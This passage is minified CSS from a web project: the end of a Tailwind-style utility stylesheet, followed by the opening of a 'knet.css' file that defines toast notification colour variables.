li:before{color:var(--brand-color);content:"\2022";display:inline-block;font-weight:700;width:1em}.prose ol{line-height:1}.prose li p{margin-bottom:.5px;margin-top:.5px}.prose ul{list-style:none}*,:after,:before{border:0 solid #e5e7eb}.prose code:after,.prose code:before{content:""}.prose code{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:hsl(210 16.7% 97.6%/var(--tw-bg-opacity));color:hsl(322 75% 46%/var(--tw-text-opacity));padding-left:.25rem;padding-right:.25rem}.prose{max-width:inherit!important}*,:after,:before{box-sizing:border-box}.rtl{direction:rtl}.ltr{direction:ltr}.fade-in{animation:fadeInAnimation .5s ease-in-out forwards;transition:transform .5s ease-in-out}@keyframes fadeInAnimation{0%{opacity:0;transform:translateY(-10px)}to{opacity:1;transform:translateY(0)}}.react-datepicker__input-container input{border:1px solid rgba(81,74,74,.288)!important;border-radius:6px;padding:5px;width:100%}.react-datepicker__input-container input:focus{outline:none}.highcharts-container{overflow:visible;width:100%}.highcharts-plot-border{width:100%}.highcharts-root{height:80%;width:100%}.highcharts-container text{font-size:20px!important}.placeholder\:text-gray-300::-moz-placeholder{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.placeholder\:text-gray-300::placeholder{--tw-text-opacity:1;color:rgb(209 213 219/var(--tw-text-opacity))}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:left-2\/4:before{content:var(--tw-content);left:50%}.before\:top-2\/4:before{content:var(--tw-content);top:50%}.before\:block:before{content:var(--tw-content);display:block}.before\:h-12:before{content:var(--tw-content);height:3rem}.before\:w-12:before{content:var(--tw-content);width:3rem}.before\:-translate-x-2\/4:before{--tw-translate-x:-50%}.before\:-translate-x-2\/4:before,.before\:-translate-y-2\/4:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-2\/4:before{--tw-translate-y:-50%}.before\:rounded-full:before{border-radius:9999px;content:var(--tw-content)}.before\:opacity-0:before{content:var(--tw-content);opacity:0}.before\:transition-opacity:before{content:var(--tw-content);transition-duration:.15s;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:left-\[2px\]:after{content:var(--tw-content);left:2px}.after\:top-\[2px\]:after{content:var(--tw-content);top:2px}.after\:h-4:after{content:var(--tw-content);height:1rem}.after\:w-4:after{content:var(--tw-content);width:1rem}.after\:rounded-full:after{border-radius:9999px;content:var(--tw-content)}.after\:border:after{border-width:1px;content:var(--tw-content)}.after\:border-gray-300:after{--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));content:var(--tw-content)}.after\:bg-white:after{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));content:var(--tw-content)}.after\:transition-all:after{content:var(--tw-content);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.after\:content-\[\'\'\]:after{--tw-content:"";content:var(--tw-content)}.even\:bg-gray-100:nth-child(2n),.odd\:bg-gray-100:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.even\:bg-white:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.checked\:border-blue-500:checked{--tw-border-opacity:1;border-color:rgb(59 130 246/var(--tw-border-opacity))}.checked\:before\:bg-blue-500:checked:before{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity));content:var(--tw-content)}.focus-within\:bg-\[\#00A3E0\]:focus-within{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.focus-within\:text-\[\#fff\]:focus-within{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1}.hover\:scale-110:hover,.hover\:scale-95:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-95:hover{--tw-scale-x:.95;--tw-scale-y:.95}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:bg-\[\#fafafa\]:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:bg-blue-100:hover{--tw-bg-opacity:1;background-color:rgb(219 234 254/var(--tw-bg-opacity))}.hover\:bg-blue-500:hover{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251/var(--tw-bg-opacity))}.hover\:bg-green-500:hover{--tw-bg-opacity:1;background-color:rgb(34 197 94/var(--tw-bg-opacity))}.hover\:bg-red-500:hover{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgb(59 130 246/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.hover\:text-gray-800:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:opacity-60:hover{opacity:.6}.hover\:shadow-i:hover{--tw-shadow:inset 1px 2px 4px rgba(0,0,0,.15);--tw-shadow-colored:inset 1px 2px 4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:before\:opacity-10:hover:before{content:var(--tw-content);opacity:.1}.focus\:bg-\[\#00A3E0\]:focus{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.focus\:bg-active:focus{--tw-bg-opacity:1;background-color:rgb(216 216 216/var(--tw-bg-opacity))}.focus\:text-\[\#fff\]:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus-visible\:bg-\[\#00A3E0\]:focus-visible{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.focus-visible\:text-\[\#fff\]:focus-visible{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.active\:bg-\[\#fafafa\]:active{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:translate-y-6{--tw-translate-y:1.5rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:opacity-100{opacity:1}.peer:checked~.peer-checked\:bg-\[\#00A3E0\]{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.peer:checked~.peer-checked\:opacity-100{opacity:1}.peer:checked~.peer-checked\:after\:translate-x-full:after{--tw-translate-x:100%;content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.peer:checked~.peer-checked\:after\:border-white:after{--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));content:var(--tw-content)}.peer:focus~.peer-focus\:outline-none{outline:2px solid transparent;outline-offset:2px}.peer:focus~.peer-focus\:ring-4{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.peer:focus~.peer-focus\:ring-blue-300{--tw-ring-opacity:1;--tw-ring-color:rgb(147 197 253/var(--tw-ring-opacity))}@media (prefers-color-scheme:dark){.dark\:border-gray-600{--tw-border-opacity:1;border-color:rgb(75 85 99/var(--tw-border-opacity))}.dark\:bg-gray-700{--tw-bg-opacity:1;background-color:rgb(55 65 81/var(--tw-bg-opacity))}.dark\:text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.peer:focus~.dark\:peer-focus\:ring-blue-800{--tw-ring-opacity:1;--tw-ring-color:rgb(30 64 175/var(--tw-ring-opacity))}}@media (min-width:640px){.sm\:-mb-20{margin-bottom:-5rem}.sm\:mt-8{margin-top:2rem}.sm\:flex{display:flex}.sm\:h-full{height:100%}.sm\:w-full{width:100%}.sm\:justify-between{justify-content:space-between}.sm\:gap-16{gap:4rem}.sm\:p-2{padding:.5rem}.sm\:py-2{padding-bottom:.5rem;padding-top:.5rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-xxs{font-size:11px;line-height:15px}}@media (min-width:768px){.md\:right-\[70px\]{right:70px}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:mb-0{margin-bottom:0}.md\:mr-4{margin-right:1rem}.md\:w-3\/4{width:75%}.md\:w-auto{width:auto}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:cursor-pointer{cursor:pointer}.md\:rounded-2xl{border-radius:1rem}.md\:p-4{padding:1rem}.md\:p-6{padding:1.5rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}:is([dir=rtl] .rtl\:md\:ml-4){margin-left:1rem}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:bottom-4{bottom:1rem}.lg\:right-\[100px\]{right:100px}.lg\:top-14{top:3.5rem}.lg\:z-20{z-index:20}.lg\:z-30{z-index:30}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-1{margin-left:.25rem;margin-right:.25rem}.lg\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.lg\:mx-11{margin-left:2.75rem;margin-right:2.75rem}.lg\:mx-12{margin-left:3rem;margin-right:3rem}.lg\:mx-16{margin-left:4rem;margin-right:4rem}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mx-20{margin-left:5rem;margin-right:5rem}.lg\:mx-24{margin-left:6rem;margin-right:6rem}.lg\:mx-3{margin-left:.75rem;margin-right:.75rem}.lg\:mx-32{margin-left:8rem;margin-right:8rem}.lg\:mx-4{margin-left:1rem;margin-right:1rem}.lg\:mx-40{margin-left:10rem;margin-right:10rem}.lg\:mx-48{margin-left:12rem;margin-right:12rem}.lg\:mx-5{margin-left:1.25rem;margin-right:1.25rem}.lg\:mx-56{margin-left:14rem;margin-right:14rem}.lg\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.lg\:mx-64{margin-left:16rem;margin-right:16rem}.lg\:mx-7{margin-left:1.75rem;margin-right:1.75rem}.lg\:mx-72{margin-left:18rem;margin-right:18rem}.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:mx-80{margin-left:20rem;margin-right:20rem}.lg\:mx-9{margin-left:2.25rem;margin-right:2.25rem}.lg\:mx-\[100px\]{margin-left:100px;margin-right:100px}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-1{margin-bottom:.25rem;margin-top:.25rem}.lg\:my-10{margin-bottom:2.5rem;margin-top:2.5rem}.lg\:my-11{margin-bottom:2.75rem;margin-top:2.75rem}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:my-2{margin-bottom:.5rem;margin-top:.5rem}.lg\:my-20{margin-bottom:5rem;margin-top:5rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:my-3{margin-bottom:.75rem;margin-top:.75rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:my-40{margin-bottom:10rem;margin-top:10rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:my-5{margin-bottom:1.25rem;margin-top:1.25rem}.lg\:my-56{margin-bottom:14rem;margin-top:14rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:my-64{margin-bottom:16rem;margin-top:16rem}.lg\:my-7{margin-bottom:1.75rem;margin-top:1.75rem}.lg\:my-72{margin-bottom:18rem;margin-top:18rem}.lg\:my-8{margin-bottom:2rem;margin-top:2rem}.lg\:my-80{margin-bottom:20rem;margin-top:20rem}.lg\:my-9{margin-bottom:2.25rem;margin-top:2.25rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:ml-1{margin-left:.25rem}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-1\/2{height:50%}.lg\:h-16{height:4rem}.lg\:h-\[0vh\]{height:0}.lg\:h-\[100vh\]{height:100vh}.lg\:h-\[10vh\]{height:10vh}.lg\:h-\[15vh\]{height:15vh}.lg\:h-\[200px\]{height:200px}.lg\:h-\[20vh\]{height:20vh}.lg\:h-\[250px\]{height:250px}.lg\:h-\[25vh\]{height:25vh}.lg\:h-\[280px\]{height:280px}.lg\:h-\[300px\]{height:300px}.lg\:h-\[30px\]{height:30px}.lg\:h-\[30vh\]{height:30vh}.lg\:h-\[350px\]{height:350px}.lg\:h-\[35vh\]{height:35vh}.lg\:h-\[400px\]{height:400px}.lg\:h-\[40vh\]{height:40vh}.lg\:h-\[45vh\]{height:45vh}.lg\:h-\[500px\]{height:500px}.lg\:h-\[50vh\]{height:50vh}.lg\:h-\[55vh\]{height:55vh}.lg\:h-\[60vh\]{height:60vh}.lg\:h-\[65vh\]{height:65vh}.lg\:h-\[70vh\]{height:70vh}.lg\:h-\[75vh\]{height:75vh}.lg\:h-\[80vh\]{height:80vh}.lg\:h-\[85vh\]{height:85vh}.lg\:h-\[90vh\]{height:90vh}.lg\:h-\[95vh\]{height:95vh}.lg\:h-\[9vh\]{height:9vh}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:max-h-\[100px\]{max-height:100px}.lg\:max-h-\[120px\]{max-height:120px}.lg\:max-h-\[300px\]{max-height:300px}.lg\:max-h-\[350px\]{max-height:350px}.lg\:max-h-\[400px\]{max-height:400px}.lg\:max-h-\[500px\]{max-height:500px}.lg\:max-h-\[50px\]{max-height:50px}.lg\:max-h-\[600px\]{max-height:600px}.lg\:max-h-\[70px\]{max-height:70px}.lg\:min-h-\[200px\]{min-height:200px}.lg\:min-h-\[20px\]{min-height:20px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[350px\]{min-height:350px}.lg\:min-h-\[60px\]{min-height:60px}.lg\:min-h-\[70px\]{min-height:70px}.lg\:w-0{width:0}.lg\:w-1\/2{width:50%}.lg\:w-10{width:2.5rem}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-20{width:5rem}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-4\/5{width:80%}.lg\:w-40{width:10rem}.lg\:w-60{width:15rem}.lg\:w-72{width:18rem}.lg\:w-80{width:20rem}.lg\:w-\[0\%\]{width:0}.lg\:w-\[10\%\]{width:10%}.lg\:w-\[100\%\]{width:100%}.lg\:w-\[15\%\]{width:15%}.lg\:w-\[20\%\]{width:20%}.lg\:w-\[200px\]{width:200px}.lg\:w-\[24\%\]{width:24%}.lg\:w-\[25\%\]{width:25%}.lg\:w-\[250px\]{width:250px}.lg\:w-\[280px\]{width:280px}.lg\:w-\[290px\]{width:290px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[300px\]{width:300px}.lg\:w-\[30px\]{width:30px}.lg\:w-\[35\%\]{width:35%}.lg\:w-\[350px\]{width:350px}.lg\:w-\[40\%\]{width:40%}.lg\:w-\[400px\]{width:400px}.lg\:w-\[45\%\]{width:45%}.lg\:w-\[50\%\]{width:50%}.lg\:w-\[55\%\]{width:55%}.lg\:w-\[60\%\]{width:60%}.lg\:w-\[65\%\]{width:65%}.lg\:w-\[70\%\]{width:70%}.lg\:w-\[75\%\]{width:75%}.lg\:w-\[80\%\]{width:80%}.lg\:w-\[85\%\]{width:85%}.lg\:w-\[90\%\]{width:90%}.lg\:w-\[95\%\]{width:95%}.lg\:w-auto{width:auto}.lg\:w-fit{width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:min-w-\[1000px\]{min-width:1000px}.lg\:min-w-\[100px\]{min-width:100px}.lg\:min-w-\[200px\]{min-width:200px}.lg\:min-w-\[20px\]{min-width:20px}.lg\:min-w-\[230px\]{min-width:230px}.lg\:min-w-\[250px\]{min-width:250px}.lg\:min-w-\[300px\]{min-width:300px}.lg\:min-w-\[350px\]{min-width:350px}.lg\:min-w-\[370px\]{min-width:370px}.lg\:min-w-\[400px\]{min-width:400px}.lg\:min-w-\[500px\]{min-width:500px}.lg\:min-w-\[600px\]{min-width:600px}.lg\:min-w-\[60px\]{min-width:60px}.lg\:min-w-\[700px\]{min-width:700px}.lg\:min-w-\[70px\]{min-width:70px}.lg\:min-w-\[800px\]{min-width:800px}.lg\:min-w-\[900px\]{min-width:900px}.lg\:max-w-\[100\%\]{max-width:100%}.lg\:max-w-\[100px\]{max-width:100px}.lg\:max-w-\[120px\]{max-width:120px}.lg\:max-w-\[290px\]{max-width:290px}.lg\:max-w-\[300px\]{max-width:300px}.lg\:max-w-\[350px\]{max-width:350px}.lg\:max-w-\[390px\]{max-width:390px}.lg\:max-w-\[40px\]{max-width:40px}.lg\:max-w-\[65px\]{max-width:65px}.lg\:max-w-\[70px\]{max-width:70px}.lg\:flex-1{flex:1 1 0%}.lg\:translate-y-0{--tw-translate-y:0px}.lg\:scale-100,.lg\:translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1}.lg\:cursor-move{cursor:move}.lg\:cursor-pointer{cursor:pointer}.lg\:cursor-text{cursor:text}.lg\:cursor-wait{cursor:wait}.lg\:grid-flow-col{grid-auto-flow:column}.lg\:flex-row{flex-direction:row}.lg\:flex-row-reverse{flex-direction:row-reverse}.lg\:flex-col{flex-direction:column}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:justify-stretch{justify-content:stretch}.lg\:gap-0{gap:0}.lg\:gap-0\.5{gap:.125rem}.lg\:gap-1{gap:.25rem}.lg\:gap-1\.5{gap:.375rem}.lg\:gap-10{gap:2.5rem}.lg\:gap-11{gap:2.75rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-2\.5{gap:.625rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-28{gap:7rem}.lg\:gap-3{gap:.75rem}.lg\:gap-3\.5{gap:.875rem}.lg\:gap-32{gap:8rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-40{gap:10rem}.lg\:gap-44{gap:11rem}.lg\:gap-48{gap:12rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-52{gap:13rem}.lg\:gap-56{gap:14rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-60{gap:15rem}.lg\:gap-64{gap:16rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-72{gap:18rem}.lg\:gap-8{gap:2rem}.lg\:gap-80{gap:20rem}.lg\:gap-9{gap:2.25rem}.lg\:gap-96{gap:24rem}.lg\:overflow-x-auto{overflow-x:auto}.lg\:overflow-y-auto{overflow-y:auto}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:overflow-y-hidden{overflow-y:hidden}.lg\:overflow-x-clip{overflow-x:clip}.lg\:overflow-y-clip{overflow-y:clip}.lg\:overflow-x-visible{overflow-x:visible}.lg\:overflow-y-visible{overflow-y:visible}.lg\:overflow-x-scroll{overflow-x:scroll}.lg\:overflow-y-scroll{overflow-y:scroll}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-2xl{border-radius:1rem}.lg\:rounded-3xl{border-radius:1.5rem}.lg\:rounded-full{border-radius:9999px}.lg\:rounded-lg{border-radius:.5rem}.lg\:rounded-md{border-radius:.375rem}.lg\:rounded-sm{border-radius:.125rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:border-0{border-width:0}.lg\:bg-brandBlue{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.lg\:bg-red-500{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:p-0{padding:0}.lg\:p-2{padding:.5rem}.lg\:p-3{padding:.75rem}.lg\:p-4{padding:1rem}.lg\:p-6{padding:1.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-11{padding-left:2.75rem;padding-right:2.75rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-32{padding-left:8rem;padding-right:8rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-40{padding-left:10rem;padding-right:10rem}.lg\:px-48{padding-left:12rem;padding-right:12rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-56{padding-left:14rem;padding-right:14rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-64{padding-left:16rem;padding-right:16rem}.lg\:px-7{padding-left:1.75rem;padding-right:1.75rem}.lg\:px-72{padding-left:18rem;padding-right:18rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:px-80{padding-left:20rem;padding-right:20rem}.lg\:px-9{padding-left:2.25rem;padding-right:2.25rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-1{padding-bottom:.25rem;padding-top:.25rem}.lg\:py-10{padding-bottom:2.5rem;padding-top:2.5rem}.lg\:py-11{padding-bottom:2.75rem;padding-top:2.75rem}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-3{padding-bottom:.75rem;padding-top:.75rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-40{padding-bottom:10rem;padding-top:10rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:py-5{padding-bottom:1.25rem;padding-top:1.25rem}.lg\:py-56{padding-bottom:14rem;padding-top:14rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-64{padding-bottom:16rem;padding-top:16rem}.lg\:py-7{padding-bottom:1.75rem;padding-top:1.75rem}.lg\:py-72{padding-bottom:18rem;padding-top:18rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:py-80{padding-bottom:20rem;padding-top:20rem}.lg\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-\[5\.75rem\]{padding-top:5.75rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-8xl{font-size:6rem;line-height:1}.lg\:text-9xl{font-size:8rem;line-height:1}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-xs{font-size:.75rem;line-height:1rem}.lg\:font-\[100\]{font-weight:100}.lg\:font-\[200\]{font-weight:200}.lg\:font-\[300\]{font-weight:300}.lg\:font-\[400\]{font-weight:400}.lg\:font-\[500\]{font-weight:500}.lg\:font-\[600\]{font-weight:600}.lg\:font-\[700\]{font-weight:700}.lg\:font-\[800\]{font-weight:800}.lg\:font-\[900\]{font-weight:900}.lg\:font-normal{font-weight:400}.lg\:leading-loose{line-height:2}.lg\:leading-normal{line-height:1.5}.lg\:leading-relaxed{line-height:1.625}.lg\:leading-tight{line-height:1.25}.lg\:text-active{--tw-text-opacity:1;color:rgb(216 216 216/var(--tw-text-opacity))}.lg\:text-disabled{--tw-text-opacity:1;color:rgb(175 175 175/var(--tw-text-opacity))}.lg\:text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.lg\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.lg\:underline{text-decoration-line:underline}.lg\:underline-offset-0{text-underline-offset:0}.lg\:underline-offset-1{text-underline-offset:1px}.lg\:underline-offset-2{text-underline-offset:2px}.lg\:underline-offset-4{text-underline-offset:4px}.lg\:underline-offset-8{text-underline-offset:8px}.lg\:shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.lg\:shadow-inner,.lg\:shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.lg\:shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.lg\:shadow-md,.lg\:shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color)}.lg\:shadow-xl{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:text-primary{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.lg\:text-invert{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.lg\:text-secondary,.lg\:text-tertiary{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.lg\:text-brand{--tw-text-opacity:1;color:rgb(0 163 224/var(--tw-text-opacity))}.lg\:bg-primary{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.lg\:bg-secondary{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.lg\:bg-tertiary{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.lg\:bg-brand{--tw-bg-opacity:1;background-color:rgb(0 163 224/var(--tw-bg-opacity))}.lg\:bg-focus{--tw-bg-opacity:1;background-color:rgb(239 68 68/var(--tw-bg-opacity))}.group:hover .lg\:group-hover\:visible{visibility:visible}}@media (min-width:1280px){.xl\:gap-28{gap:7rem}}@media (min-width:1536px){.\32xl\:text-base{font-size:1rem;line-height:1.5rem}.\32xl\:text-sm{font-size:.875rem;line-height:1.25rem}}@media print{.print\:flex{display:flex}.print\:hidden{display:none}.print\:pt-0{padding-top:0}}
</file>
<file: static/css/knet.css>
:root {
            --toastify-color-light: #fff;
            --toastify-color-dark: #121212;
            --toastify-color-info: #3498db;
            --toastify-color-success: #07bc0c;
            --toastify-color-warning: #f1c40f;
            --toastify-color-error: #e74c3c;
            --toastify-color-transparent: #ffffffb3;
            --toastify-icon-color-info: var(--toastify-color-info);
            --toastify-icon-color-success: var(--toastify-color-success);
            --toastify-icon-color-warning: var(--toastify-color-warning);
            --toastify-icon-color-error: var(--toastify-color-error);
            --toastify-toast-width: 320px;
            --toastify-toast-background: #fff;
